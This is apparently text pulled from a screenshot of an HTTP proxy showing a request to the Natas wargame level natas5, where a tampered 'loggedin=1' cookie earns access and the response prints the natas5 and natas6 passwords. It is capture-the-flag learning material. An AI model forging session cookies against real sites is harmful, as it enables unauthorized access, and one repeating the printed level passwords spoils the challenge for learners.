 Request
Method
Text
Send
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Chromium";v="112", "Brave";v="112", "Not:A-Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: en-US,en;q=0.8
Cookie: loggedin=1
Content-Length: 0
Response
Text
<script>var wechallinfo = { "level":
"natas5", "pass":
"Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD" };</script
></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is
fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR</div>
</body>
</html>